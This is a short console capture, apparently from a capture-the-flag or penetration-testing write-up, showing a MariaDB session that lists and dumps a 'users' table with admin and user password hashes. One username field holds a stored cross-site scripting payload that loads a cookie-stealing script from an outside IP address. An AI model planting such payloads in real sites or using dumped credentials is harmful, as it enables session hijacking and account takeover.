 Database changed
MariaDB [web]> show tables;
+---------------+
| Tables_in_web |
+---------------+
| logins        |
| users         |
+---------------+
2 rows in set (0.159 sec)
MariaDB [web]> select * from users;
+----+------------------------------------------------------------+----------------------------------+---------+
| id | username                                                   | password                         | group   |
+----+------------------------------------------------------------+----------------------------------+---------+
|  1 | admin                                                      | 3e3d6c2d540d49b1a11cf74ac5a37233 | admin   |
|  2 | rgiskard                                                   | dfb35334bf2a1338fa40e5fbb4ae4753 | nologin |
|  3 | <script src="http://10.6.34.159/cookie_steal.js"></script> | 609de85c72fb68ab39382a61c46151c9 | guest   |
+----+------------------------------------------------------------+----------------------------------+---------+
3 rows in set (0.159 sec)
MariaDB [web]>